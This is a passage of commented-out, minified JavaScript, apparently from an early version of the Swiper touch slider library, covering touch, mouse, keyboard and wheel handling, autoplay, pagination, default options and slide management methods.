// 				for (var h = 0; h < D.imagesToLoad.length; h++) a(D.imagesToLoad[h])
// 			}
// 		}
// 		function g() {
// 			var a, d = D.h.addEventListener;
// 			if (b.preventLinks) {
// 				var e = c("a", D.container);
// 				for (a = 0; a < e.length; a++) d(e[a], "click", n)
// 			}
// 			if (b.releaseFormElements) {
// 				var f = c("input, textarea, select", D.container);
// 				for (a = 0; a < f.length; a++) d(f[a], D.touchEvents.touchStart, o, !0), D.support.touch && b.simulateTouch && d(f[a], "mousedown", o, !0)
// 			}
// 			if (b.onSlideClick) for (a = 0; a < D.slides.length; a++) d(D.slides[a], "click", k);
// 			if (b.onSlideTouch) for (a = 0; a < D.slides.length; a++) d(D.slides[a], D.touchEvents.touchStart, l)
// 		}
// 		function h() {
// 			var a, d = D.h.removeEventListener;
// 			if (b.onSlideClick) for (a = 0; a < D.slides.length; a++) d(D.slides[a], "click", k);
// 			if (b.onSlideTouch) for (a = 0; a < D.slides.length; a++) d(D.slides[a], D.touchEvents.touchStart, l);
// 			if (b.releaseFormElements) {
// 				var e = c("input, textarea, select", D.container);
// 				for (a = 0; a < e.length; a++) d(e[a], D.touchEvents.touchStart, o, !0), D.support.touch && b.simulateTouch && d(e[a], "mousedown", o, !0)
// 			}
// 			if (b.preventLinks) {
// 				var f = c("a", D.container);
// 				for (a = 0; a < f.length; a++) d(f[a], "click", n)
// 			}
// 		}
// 		function i(a) {
// 			var b = a.keyCode || a.charCode;
// 			if (!(a.shiftKey || a.altKey || a.ctrlKey || a.metaKey)) {
// 				if (37 === b || 39 === b || 38 === b || 40 === b) {
// 					for (var c = !1, d = D.h.getOffset(D.container), e = D.h.windowScroll().left, f = D.h.windowScroll().top, g = D.h.windowWidth(), h = D.h.windowHeight(), i = [
// 						[d.left, d.top],
// 						[d.left + D.width, d.top],
// 						[d.left, d.top + D.height],
// 						[d.left + D.width, d.top + D.height]
// 					], j = 0; j < i.length; j++) {
// 						var k = i[j];
// 						k[0] >= e && k[0] <= e + g && k[1] >= f && k[1] <= f + h && (c = !0)
// 					}
// 					if (!c) return
// 				}
// 				N ? ((37 === b || 39 === b) && (a.preventDefault ? a.preventDefault() : a.returnValue = !1), 39 === b && D.swipeNext(), 37 === b && D.swipePrev()) : ((38 === b || 40 === b) && (a.preventDefault ? a.preventDefault() : a.returnValue = !1), 40 === b && D.swipeNext(), 38 === b && D.swipePrev())
// 			}
// 		}
// 		function j(a) {
// 			var c = D._wheelEvent,
// 				d = 0;
// 			if (a.detail) d = -a.detail;
// 			else if ("mousewheel" === c) if (b.mousewheelControlForceToAxis) if (N) {
// 				if (!(Math.abs(a.wheelDeltaX) > Math.abs(a.wheelDeltaY))) return;
// 				d = a.wheelDeltaX
// 			} else {
// 				if (!(Math.abs(a.wheelDeltaY) > Math.abs(a.wheelDeltaX))) return;
// 				d = a.wheelDeltaY
// 			} else d = a.wheelDelta;
// 			else if ("DOMMouseScroll" === c) d = -a.detail;
// 			else if ("wheel" === c) if (b.mousewheelControlForceToAxis) if (N) {
// 				if (!(Math.abs(a.deltaX) > Math.abs(a.deltaY))) return;
// 				d = -a.deltaX
// 			} else {
// 				if (!(Math.abs(a.deltaY) > Math.abs(a.deltaX))) return;
// 				d = -a.deltaY
// 			} else d = Math.abs(a.deltaX) > Math.abs(a.deltaY) ? -a.deltaX : -a.deltaY;
// 			if (b.freeMode) {
// 				var f = D.getWrapperTranslate() + d;
// 				if (f > 0 && (f = 0), f < -e() && (f = -e()), D.setWrapperTransition(0), D.setWrapperTranslate(f), D.updateActiveSlide(f), 0 === f || f === -e()) return
// 			} else(new Date).getTime() - V > 60 && (0 > d ? D.swipeNext() : D.swipePrev()), V = (new Date).getTime();
// 			return b.autoplay && D.stopAutoplay(!0), a.preventDefault ? a.preventDefault() : a.returnValue = !1, !1
// 		}
// 		function k(a) {
// 			D.allowSlideClick && (m(a), D.fireCallback(b.onSlideClick, D, a))
// 		}
// 		function l(a) {
// 			m(a), D.fireCallback(b.onSlideTouch, D, a)
// 		}
// 		function m(a) {
// 			if (a.currentTarget) D.clickedSlide = a.currentTarget;
// 			else {
// 				var c = a.srcElement;
// 				do {
// 					if (c.className.indexOf(b.slideClass) > -1) break;
// 					c = c.parentNode
// 				} while (c);
// 				D.clickedSlide = c
// 			}
// 			D.clickedSlideIndex = D.slides.indexOf(D.clickedSlide), D.clickedSlideLoopIndex = D.clickedSlideIndex - (D.loopedSlides || 0)
// 		}
// 		function n(a) {
// 			return D.allowLinks ? void 0 : (a.preventDefault ? a.preventDefault() : a.returnValue = !1, b.preventLinksPropagation && "stopPropagation" in a && a.stopPropagation(), !1)
// 		}
// 		function o(a) {
// 			return a.stopPropagation ? a.stopPropagation() : a.returnValue = !1, !1
// 		}
// 		function p(a) {
// 			if (b.preventLinks && (D.allowLinks = !0), D.isTouched || b.onlyExternal) return !1;
// 			var c = a.target || a.srcElement;
// 			document.activeElement && document.activeElement !== document.body && document.activeElement !== c && document.activeElement.blur();
// 			var d = "input select textarea".split(" ");
// 			if (b.noSwiping && c && t(c)) return !1;
// 			if (_ = !1, D.isTouched = !0, $ = "touchstart" === a.type, !$ && "which" in a && 3 === a.which) return D.isTouched = !1, !1;
// 			if (!$ || 1 === a.targetTouches.length) {
// 				D.callPlugins("onTouchStartBegin"), !$ && !D.isAndroid && d.indexOf(c.tagName.toLowerCase()) < 0 && (a.preventDefault ? a.preventDefault() : a.returnValue = !1);
// 				var e = $ ? a.targetTouches[0].pageX : a.pageX || a.clientX,
// 					f = $ ? a.targetTouches[0].pageY : a.pageY || a.clientY;
// 				D.touches.startX = D.touches.currentX = e, D.touches.startY = D.touches.currentY = f, D.touches.start = D.touches.current = N ? e : f, D.setWrapperTransition(0), D.positions.start = D.positions.current = D.getWrapperTranslate(), D.setWrapperTranslate(D.positions.start), D.times.start = (new Date).getTime(), I = void 0, b.moveStartThreshold > 0 && (X = !1), b.onTouchStart && D.fireCallback(b.onTouchStart, D, a), D.callPlugins("onTouchStartEnd")
// 			}
// 		}
// 		function q(a) {
// 			if (D.isTouched && !b.onlyExternal && (!$ || "mousemove" !== a.type)) {
// 				var c = $ ? a.targetTouches[0].pageX : a.pageX || a.clientX,
// 					d = $ ? a.targetTouches[0].pageY : a.pageY || a.clientY;
// 				if ("undefined" == typeof I && N && (I = !! (I || Math.abs(d - D.touches.startY) > Math.abs(c - D.touches.startX))), "undefined" != typeof I || N || (I = !! (I || Math.abs(d - D.touches.startY) < Math.abs(c - D.touches.startX))), I) return void(D.isTouched = !1);
// 				if (N) {
// 					if (!b.swipeToNext && c < D.touches.startX || !b.swipeToPrev && c > D.touches.startX) return
// 				} else if (!b.swipeToNext && d < D.touches.startY || !b.swipeToPrev && d > D.touches.startY) return;
// 				if (a.assignedToSwiper) return void(D.isTouched = !1);
// 				if (a.assignedToSwiper = !0, b.preventLinks && (D.allowLinks = !1), b.onSlideClick && (D.allowSlideClick = !1), b.autoplay && D.stopAutoplay(!0), !$ || 1 === a.touches.length) {
// 					if (D.isMoved || (D.callPlugins("onTouchMoveStart"), b.loop && (D.fixLoop(), D.positions.start = D.getWrapperTranslate()), b.onTouchMoveStart && D.fireCallback(b.onTouchMoveStart, D)), D.isMoved = !0, a.preventDefault ? a.preventDefault() : a.returnValue = !1, D.touches.current = N ? c : d, D.positions.current = (D.touches.current - D.touches.start) * b.touchRatio + D.positions.start, D.positions.current > 0 && b.onResistanceBefore && D.fireCallback(b.onResistanceBefore, D, D.positions.current), D.positions.current < -e() && b.onResistanceAfter && D.fireCallback(b.onResistanceAfter, D, Math.abs(D.positions.current + e())), b.resistance && "100%" !== b.resistance) {
// 						var f;
// 						if (D.positions.current > 0 && (f = 1 - D.positions.current / J / 2, D.positions.current = .5 > f ? J / 2 : D.positions.current * f), D.positions.current < -e()) {
// 							var g = (D.touches.current - D.touches.start) * b.touchRatio + (e() + D.positions.start);
// 							f = (J + g) / J;
// 							var h = D.positions.current - g * (1 - f) / 2,
// 								i = -e() - J / 2;
// 							D.positions.current = i > h || 0 >= f ? i : h
// 						}
// 					}
// 					if (b.resistance && "100%" === b.resistance && (D.positions.current > 0 && (!b.freeMode || b.freeModeFluid) && (D.positions.current = 0), D.positions.current < -e() && (!b.freeMode || b.freeModeFluid) && (D.positions.current = -e())), !b.followFinger) return;
// 					if (b.moveStartThreshold) if (Math.abs(D.touches.current - D.touches.start) > b.moveStartThreshold || X) {
// 						if (!X) return X = !0, void(D.touches.start = D.touches.current);
// 						D.setWrapperTranslate(D.positions.current)
// 					} else D.positions.current = D.positions.start;
// 					else D.setWrapperTranslate(D.positions.current);
// 					return (b.freeMode || b.watchActiveIndex) && D.updateActiveSlide(D.positions.current), b.grabCursor && (D.container.style.cursor = "move", D.container.style.cursor = "grabbing", D.container.style.cursor = "-moz-grabbin", D.container.style.cursor = "-webkit-grabbing"), Y || (Y = D.touches.current), Z || (Z = (new Date).getTime()), D.velocity = (D.touches.current - Y) / ((new Date).getTime() - Z) / 2, Math.abs(D.touches.current - Y) < 2 && (D.velocity = 0), Y = D.touches.current, Z = (new Date).getTime(), D.callPlugins("onTouchMoveEnd"), b.onTouchMove && D.fireCallback(b.onTouchMove, D, a), !1
// 				}
// 			}
// 		}
// 		function r(a) {
// 			if (I && D.swipeReset(), !b.onlyExternal && D.isTouched) {
// 				D.isTouched = !1, b.grabCursor && (D.container.style.cursor = "move", D.container.style.cursor = "grab", D.container.style.cursor = "-moz-grab", D.container.style.cursor = "-webkit-grab"), D.positions.current || 0 === D.positions.current || (D.positions.current = D.positions.start), b.followFinger && D.setWrapperTranslate(D.positions.current), D.times.end = (new Date).getTime(), D.touches.diff = D.touches.current - D.touches.start, D.touches.abs = Math.abs(D.touches.diff), D.positions.diff = D.positions.current - D.positions.start, D.positions.abs = Math.abs(D.positions.diff);
// 				var c = D.positions.diff,
// 					d = D.positions.abs,
// 					f = D.times.end - D.times.start;
// 				5 > d && 300 > f && D.allowLinks === !1 && (b.freeMode || 0 === d || D.swipeReset(), b.preventLinks && (D.allowLinks = !0), b.onSlideClick && (D.allowSlideClick = !0)), setTimeout(function() {
// 					"undefined" != typeof D && null !== D && (b.preventLinks && (D.allowLinks = !0), b.onSlideClick && (D.allowSlideClick = !0))
// 				}, 100);
// 				var g = e();
// 				if (!D.isMoved && b.freeMode) return D.isMoved = !1, b.onTouchEnd && D.fireCallback(b.onTouchEnd, D, a), void D.callPlugins("onTouchEnd");
// 				if (!D.isMoved || D.positions.current > 0 || D.positions.current < -g) return D.swipeReset(), b.onTouchEnd && D.fireCallback(b.onTouchEnd, D, a), void D.callPlugins("onTouchEnd");
// 				if (D.isMoved = !1, b.freeMode) {
// 					if (b.freeModeFluid) {
// 						var h, i = 1e3 * b.momentumRatio,
// 							j = D.velocity * i,
// 							k = D.positions.current + j,
// 							l = !1,
// 							m = 20 * Math.abs(D.velocity) * b.momentumBounceRatio; - g > k && (b.momentumBounce && D.support.transitions ? (-m > k + g && (k = -g - m), h = -g, l = !0, _ = !0) : k = -g), k > 0 && (b.momentumBounce && D.support.transitions ? (k > m && (k = m), h = 0, l = !0, _ = !0) : k = 0), 0 !== D.velocity && (i = Math.abs((k - D.positions.current) / D.velocity)), D.setWrapperTranslate(k), D.setWrapperTransition(i), b.momentumBounce && l && D.wrapperTransitionEnd(function() {
// 							_ && (b.onMomentumBounce && D.fireCallback(b.onMomentumBounce, D), D.callPlugins("onMomentumBounce"), D.setWrapperTranslate(h), D.setWrapperTransition(300))
// 						}), D.updateActiveSlide(k)
// 					}
// 					return (!b.freeModeFluid || f >= 300) && D.updateActiveSlide(D.positions.current), b.onTouchEnd && D.fireCallback(b.onTouchEnd, D, a), void D.callPlugins("onTouchEnd")
// 				}
// 				H = 0 > c ? "toNext" : "toPrev", "toNext" === H && 300 >= f && (30 > d || !b.shortSwipes ? D.swipeReset() : D.swipeNext(!0, !0)), "toPrev" === H && 300 >= f && (30 > d || !b.shortSwipes ? D.swipeReset() : D.swipePrev(!0, !0));
// 				var n = 0;
// 				if ("auto" === b.slidesPerView) {
// 					for (var o, p = Math.abs(D.getWrapperTranslate()), q = 0, r = 0; r < D.slides.length; r++) if (o = N ? D.slides[r].getWidth(!0, b.roundLengths) : D.slides[r].getHeight(!0, b.roundLengths), q += o, q > p) {
// 						n = o;
// 						break
// 					}
// 					n > J && (n = J)
// 				} else n = F * b.slidesPerView;
// 				"toNext" === H && f > 300 && (d >= n * b.longSwipesRatio ? D.swipeNext(!0, !0) : D.swipeReset()), "toPrev" === H && f > 300 && (d >= n * b.longSwipesRatio ? D.swipePrev(!0, !0) : D.swipeReset()), b.onTouchEnd && D.fireCallback(b.onTouchEnd, D, a), D.callPlugins("onTouchEnd")
// 			}
// 		}
// 		function s(a, b) {
// 			return a && a.getAttribute("class") && a.getAttribute("class").indexOf(b) > -1
// 		}
// 		function t(a) {
// 			var c = !1;
// 			do s(a, b.noSwipingClass) && (c = !0), a = a.parentElement;
// 			while (!c && a.parentElement && !s(a, b.wrapperClass));
// 			return !c && s(a, b.wrapperClass) && s(a, b.noSwipingClass) && (c = !0), c
// 		}
// 		function u(a, b) {
// 			var c, d = document.createElement("div");
// 			return d.innerHTML = b, c = d.firstChild, c.className += " " + a, c.outerHTML
// 		}
// 		function v(a, c, d) {
// 			function e() {
// 				var f = +new Date,
// 					l = f - g;
// 				h += i * l / (1e3 / 60), k = "toNext" === j ? h > a : a > h, k ? (D.setWrapperTranslate(Math.ceil(h)), D._DOMAnimating = !0, window.setTimeout(function() {
// 					e()
// 				}, 1e3 / 60)) : (b.onSlideChangeEnd && ("to" === c ? d.runCallbacks === !0 && D.fireCallback(b.onSlideChangeEnd, D, j) : D.fireCallback(b.onSlideChangeEnd, D, j)), D.setWrapperTranslate(a), D._DOMAnimating = !1)
// 			}
// 			var f = "to" === c && d.speed >= 0 ? d.speed : b.speed,
// 				g = +new Date;
// 			if (D.support.transitions || !b.DOMAnimation) D.setWrapperTranslate(a), D.setWrapperTransition(f);
// 			else {
// 				var h = D.getWrapperTranslate(),
// 					i = Math.ceil((a - h) / f * (1e3 / 60)),
// 					j = h > a ? "toNext" : "toPrev",
// 					k = "toNext" === j ? h > a : a > h;
// 				if (D._DOMAnimating) return;
// 				e()
// 			}
// 			D.updateActiveSlide(a), b.onSlideNext && "next" === c && d.runCallbacks === !0 && D.fireCallback(b.onSlideNext, D, a), b.onSlidePrev && "prev" === c && d.runCallbacks === !0 && D.fireCallback(b.onSlidePrev, D, a), b.onSlideReset && "reset" === c && d.runCallbacks === !0 && D.fireCallback(b.onSlideReset, D, a), "next" !== c && "prev" !== c && "to" !== c || d.runCallbacks !== !0 || w(c)
// 		}
// 		function w(a) {
// 			if (D.callPlugins("onSlideChangeStart"), b.onSlideChangeStart) if (b.queueStartCallbacks && D.support.transitions) {
// 				if (D._queueStartCallbacks) return;
// 				D._queueStartCallbacks = !0, D.fireCallback(b.onSlideChangeStart, D, a), D.wrapperTransitionEnd(function() {
// 					D._queueStartCallbacks = !1
// 				})
// 			} else D.fireCallback(b.onSlideChangeStart, D, a);
// 			if (b.onSlideChangeEnd) if (D.support.transitions) if (b.queueEndCallbacks) {
// 				if (D._queueEndCallbacks) return;
// 				D._queueEndCallbacks = !0, D.wrapperTransitionEnd(function(c) {
// 					D.fireCallback(b.onSlideChangeEnd, c, a)
// 				})
// 			} else D.wrapperTransitionEnd(function(c) {
// 				D.fireCallback(b.onSlideChangeEnd, c, a)
// 			});
// 			else b.DOMAnimation || setTimeout(function() {
// 				D.fireCallback(b.onSlideChangeEnd, D, a)
// 			}, 10)
// 		}
// 		function x() {
// 			var a = D.paginationButtons;
// 			if (a) for (var b = 0; b < a.length; b++) D.h.removeEventListener(a[b], "click", z)
// 		}
// 		function y() {
// 			var a = D.paginationButtons;
// 			if (a) for (var b = 0; b < a.length; b++) D.h.addEventListener(a[b], "click", z)
// 		}
// 		function z(a) {
// 			for (var c, d = a.target || a.srcElement, e = D.paginationButtons, f = 0; f < e.length; f++) d === e[f] && (c = f);
// 			b.autoplay && D.stopAutoplay(!0), D.swipeTo(c)
// 		}
// 		function A() {
// 			ab = setTimeout(function() {
// 				b.loop ? (D.fixLoop(), D.swipeNext(!0, !0)) : D.swipeNext(!0, !0) || (b.autoplayStopOnLast ? (clearTimeout(ab), ab = void 0) : D.swipeTo(0)), D.wrapperTransitionEnd(function() {
// 					"undefined" != typeof ab && A()
// 				})
// 			}, b.autoplay)
// 		}
// 		function B() {
// 			D.calcSlides(), b.loader.slides.length > 0 && 0 === D.slides.length && D.loadSlides(), b.loop && D.createLoop(), D.init(), f(), b.pagination && D.createPagination(!0), b.loop || b.initialSlide > 0 ? D.swipeTo(b.initialSlide, 0, !1) : D.updateActiveSlide(0), b.autoplay && D.startAutoplay(), D.centerIndex = D.activeIndex, b.onSwiperCreated && D.fireCallback(b.onSwiperCreated, D), D.callPlugins("onSwiperCreated")
// 		}
// 		if (!document.body.outerHTML && document.body.__defineGetter__ && HTMLElement) {
// 			var C = HTMLElement.prototype;
// 			C.__defineGetter__ && C.__defineGetter__("outerHTML", function() {
// 				return (new XMLSerializer).serializeToString(this)
// 			})
// 		}
// 		if (window.getComputedStyle || (window.getComputedStyle = function(a) {
// 			return this.el = a, this.getPropertyValue = function(b) {
// 				var c = /(\-([a-z]){1})/g;
// 				return "float" === b && (b = "styleFloat"), c.test(b) && (b = b.replace(c, function() {
// 					return arguments[2].toUpperCase()
// 				})), a.currentStyle[b] ? a.currentStyle[b] : null
// 			}, this
// 		}), Array.prototype.indexOf || (Array.prototype.indexOf = function(a, b) {
// 			for (var c = b || 0, d = this.length; d > c; c++) if (this[c] === a) return c;
// 			return -1
// 		}), (document.querySelectorAll || window.jQuery) && "undefined" != typeof a && (a.nodeType || 0 !== c(a).length)) {
// 			var D = this;
// 			D.touches = {
// 				start: 0,
// 				startX: 0,
// 				startY: 0,
// 				current: 0,
// 				currentX: 0,
// 				currentY: 0,
// 				diff: 0,
// 				abs: 0
// 			}, D.positions = {
// 				start: 0,
// 				abs: 0,
// 				diff: 0,
// 				current: 0
// 			}, D.times = {
// 				start: 0,
// 				end: 0
// 			}, D.id = (new Date).getTime(), D.container = a.nodeType ? a : c(a)[0], D.isTouched = !1, D.isMoved = !1, D.activeIndex = 0, D.centerIndex = 0, D.activeLoaderIndex = 0, D.activeLoopIndex = 0, D.previousIndex = null, D.velocity = 0, D.snapGrid = [], D.slidesGrid = [], D.imagesToLoad = [], D.imagesLoaded = 0, D.wrapperLeft = 0, D.wrapperRight = 0, D.wrapperTop = 0, D.wrapperBottom = 0, D.isAndroid = navigator.userAgent.toLowerCase().indexOf("android") >= 0;
// 			var E, F, G, H, I, J, K = {
// 				eventTarget: "wrapper",
// 				mode: "horizontal",
// 				touchRatio: 1,
// 				speed: 300,
// 				freeMode: !1,
// 				freeModeFluid: !1,
// 				momentumRatio: 1,
// 				momentumBounce: !0,
// 				momentumBounceRatio: 1,
// 				slidesPerView: 1,
// 				slidesPerGroup: 1,
// 				slidesPerViewFit: !0,
// 				simulateTouch: !0,
// 				followFinger: !0,
// 				shortSwipes: !0,
// 				longSwipesRatio: .5,
// 				moveStartThreshold: !1,
// 				onlyExternal: !1,
// 				createPagination: !0,
// 				pagination: !1,
// 				paginationElement: "span",
// 				paginationClickable: !1,
// 				paginationAsRange: !0,
// 				resistance: !0,
// 				scrollContainer: !1,
// 				preventLinks: !0,
// 				preventLinksPropagation: !1,
// 				noSwiping: !1,
// 				noSwipingClass: "swiper-no-swiping",
// 				initialSlide: 0,
// 				keyboardControl: !1,
// 				mousewheelControl: !1,
// 				mousewheelControlForceToAxis: !1,
// 				useCSS3Transforms: !0,
// 				autoplay: !1,
// 				autoplayDisableOnInteraction: !0,
// 				autoplayStopOnLast: !1,
// 				loop: !1,
// 				loopAdditionalSlides: 0,
// 				roundLengths: !1,
// 				calculateHeight: !1,
// 				cssWidthAndHeight: !1,
// 				updateOnImagesReady: !0,
// 				releaseFormElements: !0,
// 				watchActiveIndex: !1,
// 				visibilityFullFit: !1,
// 				offsetPxBefore: 0,
// 				offsetPxAfter: 0,
// 				offsetSlidesBefore: 0,
// 				offsetSlidesAfter: 0,
// 				centeredSlides: !1,
// 				queueStartCallbacks: !1,
// 				queueEndCallbacks: !1,
// 				autoResize: !0,
// 				resizeReInit: !1,
// 				DOMAnimation: !0,
// 				loader: {
// 					slides: [],
// 					slidesHTMLType: "inner",
// 					surroundGroups: 1,
// 					logic: "reload",
// 					loadAllSlides: !1
// 				},
// 				swipeToPrev: !0,
// 				swipeToNext: !0,
// 				slideElement: "div",
// 				slideClass: "swiper-slide",
// 				slideActiveClass: "swiper-slide-active",
// 				slideVisibleClass: "swiper-slide-visible",
// 				slideDuplicateClass: "swiper-slide-duplicate",
// 				wrapperClass: "swiper-wrapper",
// 				paginationElementClass: "swiper-pagination-switch",
// 				paginationActiveClass: "swiper-active-switch",
// 				paginationVisibleClass: "swiper-visible-switch"
// 			};
// 			b = b || {};
// 			for (var L in K) if (L in b && "object" == typeof b[L]) for (var M in K[L]) M in b[L] || (b[L][M] = K[L][M]);
// 			else L in b || (b[L] = K[L]);
// 			D.params = b, b.scrollContainer && (b.freeMode = !0, b.freeModeFluid = !0), b.loop && (b.resistance = "100%");
// 			var N = "horizontal" === b.mode,
// 				O = ["mousedown", "mousemove", "mouseup"];
// 			D.browser.ie10 && (O = ["MSPointerDown", "MSPointerMove", "MSPointerUp"]), D.browser.ie11 && (O = ["pointerdown", "pointermove", "pointerup"]), D.touchEvents = {
// 				touchStart: D.support.touch || !b.simulateTouch ? "touchstart" : O[0],
// 				touchMove: D.support.touch || !b.simulateTouch ? "touchmove" : O[1],
// 				touchEnd: D.support.touch || !b.simulateTouch ? "touchend" : O[2]
// 			};
// 			for (var P = D.container.childNodes.length - 1; P >= 0; P--) if (D.container.childNodes[P].className) for (var Q = D.container.childNodes[P].className.split(/\s+/), R = 0; R < Q.length; R++) Q[R] === b.wrapperClass && (E = D.container.childNodes[P]);
// 			D.wrapper = E, D._extendSwiperSlide = function(a) {
// 				return a.append = function() {
// 					return b.loop ? a.insertAfter(D.slides.length - D.loopedSlides) : (D.wrapper.appendChild(a), D.reInit()), a
// 				}, a.prepend = function() {
// 					return b.loop ? (D.wrapper.insertBefore(a, D.slides[D.loopedSlides]), D.removeLoopedSlides(), D.calcSlides(), D.createLoop()) : D.wrapper.insertBefore(a, D.wrapper.firstChild), D.reInit(), a
// 				}, a.insertAfter = function(c) {
// 					if ("undefined" == typeof c) return !1;
// 					var d;
// 					return b.loop ? (d = D.slides[c + 1 + D.loopedSlides], d ? D.wrapper.insertBefore(a, d) : D.wrapper.appendChild(a), D.removeLoopedSlides(), D.calcSlides(), D.createLoop()) : (d = D.slides[c + 1], D.wrapper.insertBefore(a, d)), D.reInit(), a
// 				}, a.clone = function() {
// 					return D._extendSwiperSlide(a.cloneNode(!0))
// 				}, a.remove = function() {
// 					D.wrapper.removeChild(a), D.reInit()
// 				}, a.html = function(b) {
// 					return "undefined" == typeof b ? a.innerHTML : (a.innerHTML = b, a)
// 				}, a.index = function() {
// 					for (var b, c = D.slides.length - 1; c >= 0; c--) a === D.slides[c] && (b = c);
// 					return b
// 				}, a.isActive = function() {
// 					return a.index() === D.activeIndex ? !0 : !1
// 				}, a.swiperSlideDataStorage || (a.swiperSlideDataStorage = {}), a.getData = function(b) {
// 					return a.swiperSlideDataStorage[b]
// 				}, a.setData = function(b, c) {
// 					return a.swiperSlideDataStorage[b] = c, a
// 				}, a.data = function(b, c) {
// 					return "undefined" == typeof c ? a.getAttribute("data-" + b) : (a.setAttribute("data-" + b, c), a)
// 				}, a.getWidth = function(b, c) {
// 					return D.h.getWidth(a, b, c)
// 				}, a.getHeight = function(b, c) {
// 					return D.h.getHeight(a, b, c)
// 				}, a.getOffset = function() {
// 					return D.h.getOffset(a)
// 				}, a
// 			}, D.calcSlides = function(a) {
// 				var c = D.slides ? D.slides.length : !1;
// 				D.slides = [], D.displaySlides = [];
// 				for (var d = 0; d < D.wrapper.childNodes.length; d++) if (D.wrapper.childNodes[d].className) for (var e = D.wrapper.childNodes[d].className, f = e.split(/\s+/), i = 0; i < f.length; i++) f[i] === b.slideClass && D.slides.push(D.wrapper.childNodes[d]);
// 				for (d = D.slides.length - 1; d >= 0; d--) D._extendSwiperSlide(D.slides[d]);
// 				c !== !1 && (c !== D.slides.length || a) && (h(), g(), D.updateActiveSlide(), D.params.pagination && D.createPagination(), D.callPlugins("numberOfSlidesChanged"))
// 			}, D.createSlide = function(a, c, d) {
// 				c = c || D.params.slideClass, d = d || b.slideElement;
// 				var e = document.createElement(d);
// 				return e.innerHTML = a || "", e.className = c, D._extendSwiperSlide(e)
// 			}, D.appendSlide = function(a, b, c) {
// 				return a ? a.nodeType ? D._extendSwiperSlide(a).append() : D.createSlide(a, b, c).append() : void 0
// 			}, D.prependSlide = function(a, b, c) {
// 				return a ? a.nodeType ? D._extendSwiperSlide(a).prepend() : D.createSlide(a, b, c).prepend() : void 0
// 			}, D.insertSlideAfter = function(a, b, c, d) {
// 				return "undefined" == typeof a ? !1 : b.nodeType ? D._extendSwiperSlide(b).insertAfter(a) : D.createSlide(b, c, d).insertAfter(a)
// 			}, D.removeSlide = function(a) {
// 				if (D.slides[a]) {
// 					if (b.loop) {
// 						if (!D.slides[a + D.loopedSlides]) return !1;
// 						D.slides[a + D.loopedSlides].remove(), D.removeLoopedSlides(), D.calcSlides(), D.createLoop()
// 					} else D.slides[a].remove();
// 					return !0
// 				}
// 				return !1
// 			}, D.removeLastSlide = function() {
// 				return D.slides.length > 0 ? (b.loop ? (D.slides[D.slides.length - 1 - D.loopedSlides].remove(), D.removeLoopedSlides(), D.calcSlides(), D.createLoop()) : D.slides[D.slides.length - 1].remove(), !0) : !1
// 			}, D.removeAllSlides = function() {
// 				for (var a = D.slides.length, b = D.slides.length - 1; b >= 0; b--) D.slides[b].remove(), b === a - 1 && D.setWrapperTranslate(0)
// 			}, D.getSlide = function(a) {
// 				return D.slides[a]
// 			}, D.getLastSlide = function() {
// 				return D.slides[D.slides.length - 1]
// 			}, D.getFirstSlide = function() {
// 				return D.slides[0]
// 			}, D.activeSlide = function() {
// 				return D.slides[D.activeIndex]
// 			}, D.fireCallback = function() {
// 				var a = arguments[0];
// 				if ("[object Array]" === Object.prototype.toString.call(a)) for (var c = 0; c < a.length; c++)"function" == typeof a[c] && a[c](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
// 				else "[object String]" === Object.prototype.toString.call(a) ? b["on" + a] && D.fireCallback(b["on" + a], arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]) : a(arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])
// 			}, D.addCallback = function(a, b) {
// 				var c, e = this;
// 				return e.params["on" + a] ? d(this.params["on" + a]) ? this.params["on" + a].push(b) : "function" == typeof this.params["on" + a] ? (c = this.params["on" + a], this.params["on" + a] = [], this.params["on" + a].push(c), this.params["on" + a].push(b)) : void 0 : (this.params["on" + a] = [], this.params["on" + a].push(b))
// 			}, D.removeCallbacks = function(a) {
// 				D.params["on" + a] && (D.params["on" + a] = null)
// 			};
// 			var S = [];
// 			for (var T in D.plugins) if (b[T]) {
// 				var U = D.plugins[T](D, b[T]);
// 				U && S.push(U)
// 			}
// 			D.callPlugins = function(a, b) {
// 				b || (b = {});
// 				for (var c = 0; c < S.length; c++) a in S[c] && S[c][a](b)
// 			}, !D.browser.ie10 && !D.browser.ie11 || b.onlyExternal || D.wrapper.classList.add("swiper-wp8-" + (N ? "horizontal" : "vertical")), b.freeMode && (D.container.className += " swiper-free-mode"), D.initialized = !1, D.init = function(a, c) {
// 				var d = D.h.getWidth(D.container, !1, b.roundLengths),
// 					e = D.h.getHeight(D.container, !1, b.roundLengths);
// 				if (d !== D.width || e !== D.height || a) {
// 					D.width = d, D.height = e;
// 					var f, g, h, i, j, k, l;
// 					J = N ? d : e;
// 					var m = D.wrapper;
// 					if (a && D.calcSlides(c), "auto" === b.slidesPerView) {
// 						var n = 0,
// 							o = 0;
// 						b.slidesOffset > 0 && (m.style.paddingLeft = "", m.style.paddingRight = "", m.style.paddingTop = "", m.style.paddingBottom = ""), m.style.width = "", m.style.height = "", b.offsetPxBefore > 0 && (N ? D.wrapperLeft = b.offsetPxBefore : D.wrapperTop = b.offsetPxBefore), b.offsetPxAfter > 0 && (N ? D.wrapperRight = b.offsetPxAfter : D.wrapperBottom = b.offsetPxAfter), b.centeredSlides && (N ? (D.wrapperLeft = (J - this.slides[0].getWidth(!0, b.roundLengths)) / 2, D.wrapperRight = (J - D.slides[D.slides.length - 1].getWidth(!0, b.roundLengths)) / 2) : (D.wrapperTop = (J - D.slides[0].getHeight(!0, b.roundLengths)) / 2, D.wrapperBottom = (J - D.slides[D.slides.length - 1].getHeight(!0, b.roundLengths)) / 2)), N ? (D.wrapperLeft >= 0 && (m.style.paddingLeft = D.wrapperLeft + "px"), D.wrapperRight >= 0 && (m.style.paddingRight = D.wrapperRight + "px")) : (D.wrapperTop >= 0 && (m.style.paddingTop = D.wrapperTop + "px"), D.wrapperBottom >= 0 && (m.style.paddingBottom = D.wrapperBottom + "px")), k = 0;
// 						var p = 0;
// 						for (D.snapGrid = [], D.slidesGrid = [], h = 0, l = 0; l < D.slides.length; l++) {
// 							f = D.slides[l].getWidth(!0, b.roundLengths), g = D.slides[l].getHeight(!0, b.roundLengths), b.calculateHeight && (h = Math.max(h, g));
// 							var q = N ? f : g;
// 							if (b.centeredSlides) {
// 								var r = l === D.slides.length - 1 ? 0 : D.slides[l + 1].getWidth(!0, b.roundLengths),
// 									s = l === D.slides.length - 1 ? 0 : D.slides[l + 1].getHeight(!0, b.roundLengths),
// 									t = N ? r : s;
